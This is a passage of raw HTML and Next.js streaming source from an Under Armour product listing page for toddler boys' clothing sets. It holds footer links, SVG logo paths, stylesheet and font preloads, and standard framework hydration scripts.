5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"none\",\"kids\",\"toddler\",\"boys-black%2Bblue%2Borange-clothing-pants%2Bsets\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"kids/toddler/boys-black%2Bblue%2Borange-clothing-pants%2Bsets\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 